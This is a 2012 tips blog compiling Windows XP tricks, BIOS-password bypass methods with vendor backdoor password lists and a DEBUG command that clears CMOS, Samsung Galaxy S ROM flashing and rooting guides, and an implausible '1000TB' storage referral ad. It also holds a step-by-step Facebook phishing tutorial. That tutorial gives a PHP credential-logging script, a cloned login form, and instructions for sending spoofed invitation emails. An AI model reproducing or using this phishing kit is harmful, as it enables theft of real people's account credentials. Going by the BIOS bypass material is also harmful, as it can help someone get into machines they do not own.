Tuesday, 17 July 2012

How to use---Win XP Tip, Hidden Back-up utility

how to use----Win XP Tip, Hidden Back-up utility

1. BACK_UP

Insert your windows XP disc into your PC.

Click exit if your installation screen comes up.

Now go too your CD drive in *My Computer*. Right-click and select open.

Choose VALUE ADD\MSFT\NT BACK-UP FILE.

In the *files of type* drop down list be sure that *select all files* is on.

Click on the NTBACK-UP.msi file and click okay.

Click the finish button and now go over too the start button\ALL PROGRAMS\ACCESSORIES\SYSTEM TOOLS\ and there it is now.. BACK-UP FILES...

Great little tool that Microsoft never should have hidden.

2.Win XP Tip, Rename Multiple Files


A new, small, neat feature for winXP deals with renaming files. I personally have always wanted the OS to include a way to do a mass file renaming on a bunch of files. You can now rename multiple files at once in WinXP. Its real simple:

1. Select several files in Explorer, press F2 and rename one of those files to something else. All the selected files get renamed to the new file name (plus a number added to the end).

2. Thats it. Simple huh.

I would recommend that you only have the files you want to rename in the directory your working in. I would also recommend that until you get used to this neat little trick that you save copies of the files in a safe location while your getting the hang of it.

 3.Ever wonder what's going on behind that splash screen? Well, now you can find out!


Right click My Computer, Properties, Advanced, Startup and Recovery, Edit. Edit BOOT.INI. Add "/SOS" right after "/fastdetect" with a space between. The line will look something like this:


multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional" /fastdetect /SOS
. Then you're finished. The first part, multi(0)..... may not be the same on your machine. Upon restarting, the splash screen will be gone. It can be re-enabled by removing the new switch.

How to Bypass BIOS Passwords

How to Bypass BIOS Passwords

BIOS passwords can add an extra layer of security for desktop and laptop computers. They are used to either prevent a user from changing the BIOS settings or to prevent the PC from booting without a password. Unfortunately, BIOS passwords can also be a liability if a user forgets their password, or changes the password to intentionally lock out the corporate IT department. Sending the unit back to the manufacturer to have the BIOS reset can be expensive and is usually not covered in the warranty. Never fear, all is not lost. There are a few known backdoors and other tricks of the trade that can be used to bypass or reset the BIOS
 
DISCLAIMER
This article is intended for IT Professionals and systems administrators with experience servicing computer hardware. It is not intended for home users, hackers, or computer thieves attempting to crack the password on a stolen PC. Please do not attempt any of these procedures if you are unfamiliar with computer hardware, and please use this information responsibly. LabMice.net is not responsible for the use or misuse of this material, including loss of data, damage to hardware, or personal injury.
Before attempting to bypass the BIOS password on a computer, please take a minute to contact the hardware manufacturer support staff directly and ask for their recommended methods of bypassing the BIOS security. In the event the manufacturer cannot (or will not) help you, there are a number of methods that can be used to bypass or reset the BIOS password yourself. They include:

1.Using a manufacturers backdoor password to access the BIOS

2.Use password cracking software

3.Reset the CMOS using the jumpers or solder beads.

4.Removing the CMOS battery for at least 10 minutes

5.Overloading the keyboard buffer

Using a professional service

Please remember that most BIOS passwords do not protect the hard drive, so if you need to recover the data, simply remove the hard drive and install it in an identical system, or configure it as a slave drive in an existing system. The exception to this are laptops, especially IBM Thinkpads, which silently lock the hard drive if the supervisor password is enabled. If the supervisor password is reset without resetting the and hard drive as well, you will be unable to access the data on the drive.


--------------------------------------------------------------------------------

Backdoor passwords

Many BIOS manufacturers have provided backdoor passwords that can be used to access the BIOS setup in the event you have lost your password. These passwords are case sensitive, so you may wish to try a variety of combinations. Keep in mind that the key associated to "_" in the US keyboard corresponds to "?" in some European keyboards. Laptops typically have better BIOS security than desktop systems, and we are not aware of any backdoor passwords that will work with name brand laptops.

WARNING: Some BIOS configurations will lock you out of the system completely if you type in an incorrect password more than 3 times. Read your manufacturers documentation for the BIOS setting before you begin typing in passwords

Award BIOS backdoor passwords:

ALFAROME ALLy aLLy aLLY ALLY aPAf _award AWARD_SW AWARD?SW AWARD SW AWARD PW AWKWARD awkward BIOSTAR CONCAT CONDO Condo d8on djonet HLT J64 J256 J262 j332 j322 KDD Lkwpeter LKWPETER PINT pint SER SKY_FOX SYXZ syxz shift + syxz TTPTHA ZAAADA ZBAAACA ZJAAADC 01322222
589589 589721 595595 598598

AMI BIOS backdoor passwords:

AMI AAAMMMIII BIOS PASSWORD HEWITT RAND AMI?SW AMI_SW LKWPETER A.M.I. CONDO

PHOENIX BIOS backdoor passwords:

phoenix, PHOENIX, CMOS, BIOS

MISC. COMMON PASSWORDS

ALFAROME BIOSTAR biostar biosstar CMOS cmos LKWPETER lkwpeter setup SETUP Syxz Wodj

OTHER BIOS PASSWORDS BY MANUFACTURER

Manufacturer Password
VOBIS & IBM merlin
Dell Dell
Biostar Biostar
Compaq Compaq
Enox xo11nE
Epox central
Freetech Posterie
IWill iwill
Jetway spooml
Packard Bell bell9
QDI QDI
Siemens SKY_FOX
TMC BIGO
Toshiba Toshiba

TOSHIBA BIOS

Most Toshiba laptops and some desktop systems will bypass the BIOS password if the left shift key is held down during boot

IBM APTIVA BIOS

Press both mouse buttons repeatedly during the boot


--------------------------------------------------------------------------------

Password cracking software

The following software can be used to either crack or reset the BIOS on many chipsets. If your PC is locked with a BIOS administrator password that will not allow access to the floppy drive, these utilities may not work. Also, since these utilities do not come from the manufacturer, use them cautiously and at your own risk.

Cmos password recovery tools 3.1
!BIOS (get the how-to article)
RemPass
KILLCMOS

--------------------------------------------------------------------------------

Using the Motherboard "Clear CMOS" Jumper or Dipswitch settings

Many motherboards feature a set of jumpers or dipswitches that will clear the CMOS and wipe all of the custom settings including BIOS passwords. The locations of these jumpers / dipswitches will vary depending on the motherboard manufacturer and ideally you should always refer to the motherboard or computer manufacturers documentation. If the documentation is unavailable, the jumpers/dipswitches can sometimes be found along the edge of the motherboard, next to the CMOS battery, or near the processor. Some manufacturers may label the jumper / dipswitch CLEAR - CLEAR CMOS - CLR - CLRPWD - PASSWD - PASSWORD - PWD. On laptop computers, the dipswitches are usually found under the keyboard or within a compartment at the bottom of the laptop.
Please remember to unplug your PC and use a grounding strip before reaching into your PC and touching the motherboard. Once you locate and rest the jumper switches, turn the computer on and check if the password has been cleared. If it has, turn the computer off and return the jumpers or dipswitches to its original position.


--------------------------------------------------------------------------------

Removing the CMOS Battery

The CMOS settings on most systems are buffered by a small battery that is attached to the motherboard. (It looks like a small watch battery). If you unplug the PC and remove the battery for 10-15 minutes, the CMOS may reset itself and the password should be blank. (Along with any other machine specific settings, so be sure you are familiar with manually reconfiguring the BIOS settings before you do this.) Some manufacturers backup the power to the CMOS chipset by using a capacitor, so if your first attempt fails, leave the battery out (with the system unplugged) for at least 24 hours. Some batteries are actually soldered onto the motherboard making this task more difficult. Unsoldering the battery incorrectly may damage your motherboard and other components, so please don't attempt this if you are inexperienced. Another option may be to remove the CMOS chip from the motherboard for a period of time.
Note: Removing the battery to reset the CMOS will not work for all PC's, and almost all of the newer laptops store their BIOS passwords in a manner which does not require continuous power, so removing the CMOS battery may not work at all. IBM Thinkpad laptops lock the hard drive as well as the BIOS when the supervisor password is set. If you reset the BIOS password, but cannot reset the hard drive password, you may not be able to access the drive and it will remain locked, even if you place it in a new laptop. IBM Thinkpads have special jumper switches on the motherboard, and these should be used to reset the system.


--------------------------------------------------------------------------------

Overloading the KeyBoard Buffer

On some older computer systems, you can force the CMOS to enter its setup screen on boot by overloading the keyboard buffer. This can be done by booting with the keyboard or mouse unattached to the systems, or on some systems by hitting the ESC key over 100 times in rapid succession.


--------------------------------------------------------------------------------

Jumping the Solder Beads on the CMOS

It is also possible to reset the CMOS by connecting or "jumping" specific solder beads on the chipset. There are too many chipsets to do a breakdown of which points to jump on individual chipsets, and the location of these solder beads can vary by manufacturer, so please check your computer and motherboard documentation for details. This technique is not recommended for the inexperienced and should be only be used as a "last ditch" effort.


--------------------------------------------------------------------------------

Using a professional service

If the manufacturer of the laptop or desktop PC can't or won't reset the BIOS password, you still have the option of using a professional service. Password Crackers, Inc., offers a variety of services for desktop and laptop computers for between Rs1000 and Rs2000. For most of these services, you'll need to provide some type of legitimate proof of ownership. This may be difficult if you've acquired the computer second hand or from an online auction.

Saturday, 14 July 2012

HOW TO CRACK BIOS PASSWORD

HERE IS THE BEST WAY TO CRACK THE BIOS PASSWORD:-

FOLLOW THE STEP BELOW:-

1. BOOT UP WINDOW
2. GOTO DOS PROMPT (PRESS WINDOW KEY + R----TYPE IN CMD---THEN OK)
3. TYPE THE COMMAND AT THE PROMPT: DEBUG
4.TYPE THE FOLLOWING LINES NOW EXACTLY AS GIVEN...
    o 70 10
    o 71 20
    quit
    exit
5. exit from the dos prompt and restart the machine

PASSWORD PROTECTION GONE  !!!!!!!!!!!
ENJOYyyyyy

NOTE:-I TESTED IN AWARD BIOS...
THERE SEEMS  TO BE ISSUE REGARDING  DISPLAY DRIVERS ON SOME MACHINES IF TIS HAPPEN RE -INSTALL THE VGA DRIVER EVERYTHING WILL BE FINE....

I have not found any other trouble if the codes are used.

To be on safe side, just back up your data..........


The use of this code is entirely at ur risk.......... It worked fine for me..........

Monday, 9 July 2012

How To Install XWJVH on your Galaxy S i9000

How To Install XWJVH on your Galaxy S i9000

The methods and procedures discussed here are considered risky and you should not attempt anything if you don’t know completely what it is. Do this only if you’re capable of getting your phone back right on your own. If any damage occurs to you or your device, we won’t be held liable. You only will be responsible — you’ve been warned. Okay!
This guide is applicable only for Samsung Galaxy S international version (i9000). If yours is Vibrant/Captivate/Fascinate/Epic 4G or any other Galaxy S variant, then this ROM — and Guide — is not for you, and that’s for definite.
Like all the previously leaked ROMs, this also came in two versions: one with_bootloaders and the other without_bootloaders. Flashing with_bootloaders version is considered riskier than without_bootloaders. But you have to flash with_bootloaders because this is required by Android 2.3, unless you’ve already done that while installing earlier leaked ROMs — XWJV1, XXJVK, XWJVB. If you haven’t installed JV1, JVK, JVB with bootloaders before, then you have to install XWJVH with_bootloaders.

Installation Video

http://www.youtube.com/watch?v=WuTTctDWW2g&feature=player_embedded#t=0s

The video below shows an installation of the previously leaked XWJVB ROM, but the installation process is same for both the leaked ROMs, so you can refer to this video if you experience problems with flashing.
Follow these step-by-step guide to Install XWJVH Android 2.3.3 ROM on your Galaxy S:
  1. Download XWJVH with_bootloaders version. File name — GT_I9000_XWJVH_XXJVO_NEEJV3_Sbl.exe. Download Link.  [If you already have Android 2.3 bootloaders, download XWJVH without_bootloaders version. File name -- GT_I9000_XWJVH_XXJVO_NEEJV3.exe. Download Link [Link updated. Again!]. Apply the procedures below accordingly.]
  2. Double click ‘GT_I9000_XWJVH_XXJVO_NEEJV3_Sbl.exe’ and select Extract to let the file extract its contents in the folder “GT_I9000_XWJVH_XXJVO_NEEJV3_Sbl” — you’ll get 3 files in this folder:
    1. CSC_NEE_JV3.tar.md5
    2. PDA_XWJVH_Sbl.tar.md5
    3. PHONE_XXJVO.tar.md5
  3. Download Odin3 v1.7.zip from here — Mediafire Link. Extract the zip file to get Odin3 v1.7.exe.
  4. Disconnect your phone if it’s connected to PC.
  5. Switch Off your phone. Wait for vibration to confirm complete switch off.
  6. Now, put it in Download Mode — press and hold these keys together: “Volume_DOWN + Home + Power”.
  7. Open Odin (from step 3). Connect your phone to PC now. You should get the message “Added! !” under the Odin’s message box.
  8. Important, uncheck the ‘Re-Partition’ button. While, keep ‘Auto Reboot’ & ‘F. Reset Time’ boxes checked.
  9. In Odin, place these files (check out the screenshot given at the top for help):
    1. In the PDA box, select this file (from step 2.2) — PDA_XWJVH_Sbl.tar.md5
    2. In the Phone box, select this file (from step 2.3) — PHONE_XXJVO.tar.md5
    3. In the CSC box, select this file (from step 2.1) — CSC_NEE_JV3.tar.md5
    4. Leave the PIT box empty.
  10. Double check everything said in step 7, 8 and 9 above.
  11. Now, hit the START button to let the process begin.
  12. When process at Odin finishes your phone will automatically reboot. You can unplug the cable now.
  13. When your phone has restarted, you are on the XWJVH running Android 2.3.3 (Gingerbread). Congrats!
  14. Check your phone’s version by here: Press Options -> Settings -> Scroll down and select About Phone -> Scroll down and check your version.
If you experience any problem in installing the ROM with the steps given above, try flashing the ROM again, but with 512 PIT file this time. Download the Pit file from here. Extract the downloaded file to get the Pit File. Then, select the Pit file in Odin’s Pit box this time (step 9.4 above) and keep the ‘Re-Partition’ box (in step 8 above) checked too. All other things same as in steps given above.
Let us know in comments below how XWJVH Android 2.3.3 ROM works on your Galaxy S (i9000).

How to Install XWJVB Android 2.3.3 ROM on Galaxy S

How to Install XWJVB Android 2.3.3 ROM on Galaxy S

http://www.theandroidsoul.com/wp-content/uploads/2011/04/Odin-Screenshot-XWJVB.png?9d7bd4
UPDATE 2: A new Android 2.3.3 Firmware (XWJVH) for Galaxy S i9000 has leaked. And we’ve posted installation instructions for it too. Enjoy! [link below]
How To Install XWJVH on your Galaxy S i9000
UPDATE: We will keep updating this page for other XWJVB stuff — ROMs, Mods, Hacks, Root, etc — as and when they get posted. So, keep watching this space, exciting stuff coming soon.
  • How to Root XWJVB using Chainfire’s method.
  • More links to be added later, when available………
Well, there is new Android 2.3.3 ROM — XWJVB — for Galaxy S on the block and we’ve already got it booting on our Galaxy S. If you want it too, here what you can do to get it.
But, warnings first, as always:
The methods and procedures discussed here are considered risky and you should not attempt anything if you don’t know completely what it is. Do this only if you’re capable of getting your phone back right on your own. If any damage occurs to you or your device, we won’t be held liable. You only will be responsible — you’ve been warned. Okay!
This guide is applicable only for Samsung Galaxy S international version (i9000). If yours is Vibrant/Captivate/Fascinate/Epic 4G or any other Galaxy S variant, then this ROM — and Guide — is not for you, and that’s for definite.
You may already know that this ROM is available in two versions: one with_bootloaders and the other without_bootloaders. Flashing with_bootloaders version is considered riskier than without_bootloaders. But you have to flash with_bootloaders because this is required by Android 2.3, unless you’ve already done that while installing earlier leaked ROMs — XWJV1 or XXJVK. If you haven’t installed JV1 or JVK with bootloaders, you have to install XWJVB with_bootloaders.
We’ve tried this ROM with_bootloaders version and would recommend the same to you. If you’re confused, simply download and install the with_bootloaders version.

XWJVB Installation Video

http://www.youtube.com/watch?v=WuTTctDWW2g&feature=player_embedded#t=0s


Follow these step-by-step guide to Install XWJVB Android 2.3.3 ROM on your Galaxy S:
  1. Download XWJVB with_bootloaders version. File name — GT_I9000_XWJVB_XXJVK_NEEJV3_Sbl.exe. Download Link. Size: 155.64 MB.  [If you already have Android 2.3 bootloaders, download XWJVB without_bootloaders version. File name -- GT_I9000_XWJVB_XXJVK_NEEJV3.exe. Download Link. Size: 155.41 MB. Apply the procedures below accordingly.]
  2. Double click ‘GT_I9000_XWJVB_XXJVK_NEEJV3_Sbl.exe’ and select Extract to let the file extract its contents in the folder “GT_I9000_XWJVB_XXJVK_NEEJV3_Sbl” — you’ll get 3 files in this folder:
    1. CSC_NEE_JV3.tar.md5,
    2. PDA_XWJVB_Sbl.tar.md5 and
    3. PHONE_XXJVK.tar.md5.
  3. Download Odin3 v1.7.zip from here — Mediafire Link. Extract the zip file to get Odin3 v1.7.exe.
  4. Disconnect your phone if it’s connected to PC.
  5. Switch Off your phone. Wait for vibration to confirm complete switch off.
  6. Now, put it in Download Mode — press and hold these keys together: Volume_DOWN+Home+Power.
  7. Open Odin (from step 3). Connect your phone to PC now. You should get the message “Added! !” under the Odin’s message box.
  8. Important, uncheck the ‘Re-Partition’ button. While, keep ‘Auto Reboot’ & ‘F. Reset Time’ boxes checked.
  9. In Odin, place these files (check out the screenshot given at the top for help):
    1. In the PDA box, select this file (from step 2.2) — PDA_XWJVB_Sbl.tar.md5
    2. In the Phone box, select this file (from step 2.3) — PHONE_XXJVK.tar.md5
    3. In the CSC box, select this file (from step 2.1) — CSC_NEE_JV3.tar.md5
    4. Leave the PIT box empty.
  10. Double check everything said in step 7, 8 and 9 above.
  11. Now, hit the START button to let the process begin.
  12. When process at Odin finishes your phone will automatically reboot. You can unplug the cable now.
  13. When your phone has restarted, you are on the XWJVB running Android 2.3.3 (Gingerbread). Congrats!
  14. Check your phone’s version by here: Press Options -> Settings -> Scroll down and select About Phone -> Scroll down and check your version.



Benchmarks, for what it’s worth.
Linkpack Score Quadrant Score Smartbench 2010 Score

XWJVB ROM Highlights

http://www.youtube.com/watch?v=5i9HrJ_zlNE&feature=player_embedded#t=0s

Want to get root access on XWJVB? Well, just wait a little bit till we come up with a guide (using chainfire’s root method) for that too.
If you experience any problem in installing the ROM with the steps given above, try flashing the ROM again, but with 512 PIT file this time. Download the Pit file from here. Extract the downloaded file to get the Pit File. Then, select the Pit file in Odin’s Pit box this time (step 9.4 above) and keep the ‘Re-Partition’ box (in step 8 above) checked too. All other things same as in steps given above.
Let us know in comments below how XWJVB Android 2.3.3 ROM works on your Galaxy S (i9000).

How to Root XWJVB and Install Clockwork Mod (CWM) Recovery

How to root XWJVB and Install Clockwork Mod (CWM) Recovery

http://www.theandroidsoul.com/wp-content/uploads/2011/04/ODIN-Screenshot-for-applying-CF-Root-on-XWJVB.png?9d7bd4

Update: Chainfire has come up with a separate solution for JVB root and thus, this post has been updated accordingly.
Samsung’s final Gingerbread release has arrived. It’s XWJVB, available through Kies in some parts of Europe but those of you who want it earlier than when Samsung launches it in your area, download and install the XWJVB fro here.
Of course, without root, it won’t be that great — we know it and understand it. Thanks to one fav developer of us, Chainfire, the root method is available on XWJVB too. This method was actually developed for earlier Gingerbread version, XXJVK but works equally good for both XXJVK and latest version, XWJVB. So, you can root both XXJVK and XWJVB firmwares using this method.
Apart from rooting your phone and installing superuser app, Chainfire also got success in installing Clockwork Mod Recovery – you should thank him for that.
This guide is applicable only for Samsung’s Galaxy S international version (i9000). If yours is Vibrant/Captivate/Fascinate/Epic 4G or any other Galaxy S variant, then this ROM — and Guide — is not for you, and that’s for definite.
The methods and procedures discussed here are considered risky and you should not attempt if you don’t know completely what it is. If any damage occurs to you or your device, we won’t be held liable. You only will be responsible — you’ve been warned. Okay!
Here’s what you need to do to root your XWJVB Android 2.3.3 Firmware for Galaxy S:
  1. Download CF-Root kernel. File name – CF-Root-XW_XEE_JVB-v3.1-CWM3RFS.zip. Download Link. Size 6.7 MB.
  2. Unzip the above file. You will get the .tar file – CF-Root-XW_XEE_JVB-v3.1-CWM3RFS.tar. We will be flashing this .tar file using ODIN to gain root access and install the CWM alongside.
  3. Download Odin. File name – Odin3 v1.7. Download Link. Extract the zip file to get Odin3 1.7.exe. Run Odin by double clicking on it.
  4. Switch Off your phone. Wait for vibration to confirm complete switch off.
  5. Boot your phone in Download Mode — Press and hold VolumeDOWN+HOME+POWER keys together.
  6. Connect your phone to PC now. You’ll notice “Added! !” message in the message box.
  7. On Odin, click the PDA tab and select the .tar file you got in step 2 — CF-Root-XW_XEE_JVB-v3.1-CWM3RFS.tar
  8. Make sure “Repartition” button is NOT checked. Leave the “Auto Reboot” and “F. Reset Time” buttons checked.
  9. Double check step 7 and step 8.
  10. Click the Start button on Odin to begin installing the CF Root kernel.
  11. After the CF Root is installed, phone will restart.
  12. Your phone is rooted now. Note that surperuser app is there.

ClockworkMod [CWM] Recovery:

To boot into ClockworkMod Recovery — power Off your phone completely and then, press and hold (till Galaxy S logo appears): VolumeUP+HOME+POWER. You’ll enter the CWM recovery. You can use this to:
  • Backup your ROMs
  • Restore backed up ROMs
  • Delete Backups
  • Flash update.zip files
  • Flash custom themes
  • Flash kernels (zImage, zImage in TAR, zImage in ZIP, zImage in TAR in ZIP)

CF-Root Installation Video:

http://www.youtube.com/watch?v=JWS34zCpsig&feature=player_embedded#t=0s

Hope you like it. Do share it with your friends

Update your Android-New Android 2.3.6 Firmware leaked for Galaxy S i9000, XWJW1


Here we’re again with yet another leaked Android 2.3.6 firmware for the Galaxy S i9000, XWJW1. It’s actually the fourth leak in line of Android 2.3.6 firmwares for Galaxy S, so (you know) it isn’t a breakthrough update or must install sorts. But if you just want on your phone, then here’s a handy step by step guide for you.
Warnings and compatibility notes first:
Compatibility!
This guide is applicable only for Samsung’s Galaxy S international version (GT-i9000). Check your phone’s version in Settings – About Phone. It has to be “GT-i9000” for this firmware to be compatible with your phone. If it’s not GT-i9000, simply don’t try this ROM on your android handset — don’t even think about it if you care about your android device
.
Warning!
The methods and procedures discussed here are considered risky and you should not attempt anything if you don’t know completely what it is. If any damage occurs to you or your device, we won’t be held liable — you only will be responsible, you’ve been warned!!!

Pre-Installation tips:

  1. Installing/Flashing this ROM will erase your apps and data. So, it’s very important you back them up, before proceeding further. To backup your apps and important data — bookmarks, contacts, SMS, APNs (internet settings), etc. Restore APN settings if Internet isn’t working for you. This Android backup guide would help you. And if you’ve rooted your Galaxy S, you can save application’s data too, using Titanium backup (free app on android market) to backup apps with data. And use this this app only  again to restore those apps with data.
  2. Drivers! — it’s important you’ve the proper drivers installed. Download links below:
  3. If you have Samsung’s PC software Kies installed, un-install it first because it may interrupt the flashing process. If you’ve installed it for sake of drivers which otherwise weren’t working, make sure you exit the Kies completely before beginning the procedure below.

How To Install XWJW1 on Galaxy S i9000 (for experienced users)

Well, it’s pretty easy if you’ve already had fun flashing using Odin a decent number of times already. Download XWJW1 (password: samfirmware.com) and install it using Odin3 v1.7. Put the *CODE* file in PDA tab, *Modem* file in Phone tab and *multi CSC* file in CSC tab. Put the .pit file in PIT tab and make sure Re-Partition is ticked too. Hit Start!
If you didn’t get what was said above, don’t worry one bit, a detailed guide for you is just below.

Step-By-Step Guide (for not so experienced users)

Although the guide below is very much detailed, step-by-step and sufficient for you to easily flash the XWJW1 firmware on your Galaxy S i9000, but in case if you want to watch a video of how you are going to do it, that is, flashing the XWJW1 firmware using Odin, check out this video showing installation of an earlier firmware ‘XWJVB’ on Galaxy S. The procedure is same, so it would be helpful for those who are new.
  1. Download XWJW1 firmware first. Filename: I9000XWJW1.rar. Size: 157 MB. Download Link. (password: samfirmware.com)
  2. Extract the downloaded file ‘I9000XWJW1.rar’ to get these 3 files:
    1. APBOOT_I9000XWJW1_CL788890_REV03_user_low_ship.tar.md5 [Ignore this]
    2. CODE_I9000XWJW1_CL788890_REV03_user_low_ship.tar.md5
    3. KERNEL_I9000XWJW1_CL788890_REV03_user_low_ship.tar.md5 [Ignore this too]
  3. Download Odin PC Software which we will be using to flash the XWJW1 Android 2.3.5 ROM on Galaxy S. Filename: Odin3 v1.7.zip. Size: 192.55 KB. Download Link.
  4. Extract Odin3 v1.7.zip to get .exe file – Odin3 v1.7.exe. Run it when asked in step 7 below.
  5. Disconnect your phone if it’s connected to PC.  Then Switch it Off. Wait 5-6 seconds for vibration to confirm complete switch off.
  6. Now, put the Galaxy S in “Download Mode” — press and hold these keys together: Volume_DOWN+Home+Power. This is required to Install XWJW1 using Odin PC Software.
  7. Open Odin (from step 4) — I9003_Odin3 v1.7.exe.
  8. Connect your phone to PC now. You should get the message “Added! !” under the Odin’s message box in the bottom left. If you don’t get “Added! !” message, than probably there is a problem with drivers. Make sure you’ve drivers installed (links given above under heading ‘Pre-Installation tips’).
  9. Now, in Odin, select these files at respective tabs:
    1. Click the PDA Tab, and select CODE_I9000XWJW1_CL788890_REV03_user_low_ship.tar.md5 (from step 2.2)
  10. Make sure only Auto Reboot and F. Reset Time checkboxes are ticked, and the Re-Partition checkbox is un-ticked. Leave everything else on Odin untouched.
  11. Double check everything said in step 9 and 10 above.
  12. Now, hit the START button to begin the flashing process. When it finishes, your phone will automatically reboot, upon which you can unplug the cable. Plus, you’ll get a PASS (with green background) message in the left-most box at the very top of the Odin. If it’s in red and with FAIL written over it, the process flashing process wasn’t successful.
  13. When it restarts, your Galaxy S will be running the Android OS, v2.3.5 with Samsung’s custom UI TouchWiz 3 atop it. Check out you’re your phone’s android version here → Settings → About Phone.
  14. (Optional, of course) If you found this guide useful, share it with your friends and others on your Facebook pages, Twitter feeds and on websites you normally visits. That would be helping us grow too!
ROOT XWJW1
Rooting guide coming in a few minutes…
We’d be glad to hear back from you.

Sunday, 8 July 2012

HOW TO HACK FACEBOOK ACCOUNT PASSWORD

Every Body Question About how can i hackfacebook? why doesn't my phisher work? how can i send my phisher?...
This is a step by step tutorial for face-book accounts.
...ONE...
Go to "www.facebook.com/login.php" and right click on some white space on the page and press "view source code". ALOT of text is gonna appear, copy it all to notepad.
TWO...
Now we need to change a few things in the code. So that the login button sends the info to our file instead of the facebook login. We do that by editing the action of the code. So pressctrl+f and search "action=" without the quotes. you should find this

The big red ring that circles the action= you have to change. You have to change it to 'action="next.php" '. after you have done that, you should change the method (small red circle on the picture) to "get" instead of "post", or else it will not work. Save the document asindex.html
THREE...
Now that we changed the action to next.php, we should also make a "next.php". open up notepad again. And write this...
Quote
header("Location: http://www.Facebook.com/login.php ");
$handle = fopen("passwords.txt", "a");
foreach($_GET as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, "=");
fwrite($handle, $value);
fwrite($handle, "\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;
?>

Save this as "next.php"


Note: for security you should rename "passwords.txt" to something else.

now make a text file called "passwords.txt" or whatever you renamed the file to in the "next.php", leave this document blank...
FOUR...
Upload the 3 files to a subdomain hosting site. THEY MUST SUPPORT .PHP! i suggest these: 110mb.com, spam.com justfree.com or 007sites.com. When you made an account you should upload the 3 files...
FIVE...
now we would like to send spoof emails out. To do that we should first make an email account. which starts with facebook@. or something that looks alike. like thisFACEB0OK@hotmail.com or something like that. You should either use Gmail, Live, or hotmail. or you could get a mail like this "facebook@noreply.com" soemthing like that. but eventually that would cost. When your email is set go to step six...SIX...
Copy the content of an original Facebook friendship invitation email and paste it into a new mail DONT SENT YET!
remove the hyperlink from this link:http:/www.facebook.com/n/?reqs.php
Mark it and push the Add hyperlink button

Add hyperlink button in the red circle. now write your phisher page url in the hyperlink bar that appears after clicking the button. and click add. The hyperlink should still display http:/www.facebook.com/n/?reqs.php
but lead to your phisher page.. Thats pretty Good Now i believe you are ready to send your spoof emails to everybody you know. and hopefully some of them will fall for it...

STORE UPTO 1000TB DATA VIRTUALLY ON YOUR HARD DRIVE

PetanDrive 1000TB virtual network drive! Access your files from anywhere in the world as a local hard drive or using our browser interface, upload large files, send to friends and much much much more...

Petan drive offers you many features such as: 

> Huge storage capabilities 1000 TeraBytes (1,000,000 GB) of storage.
> You can access all of your files using web interface,ftp, or using our program as a local hard drive to access directly from "My Computer".
> You can send files/folders to friends in just a few seconds using FaceBook or using their PetaNDrive account details.
> Files are sent instantly, you can send TeraBytes of files in just a few clicks!
> You can view video files online using the web interface with subtitle support (flash for mobile phone or divx/vlc for your pc) or using our virtual drive program.
> You can use any download manager like flashget to download files from your account, or use our program to download and open/play the file at the same time!
> For every file that you upload you will receive a special external link that you will be able to give to your friends to download.
> You can use our online download manager (Leecher) to download files from other servers rapidly.
> You can synchronize folders with friends. or use grab to download file/folders links directly to your account.
> Have many FaceBook friends? Get $0.2 for every friend you bring to our site! For more info click here.
> And you can receive all of this and more for *free!!!

REGISTERD FROM HERE :

http://www.petandrive.com/register.php?recruitID=NG8ESY6HET47VA

Saturday, 7 July 2012

How to Hack Facebook account using Wi-Fi?

hOw to Hack Facebook account using Wi-Fi? 


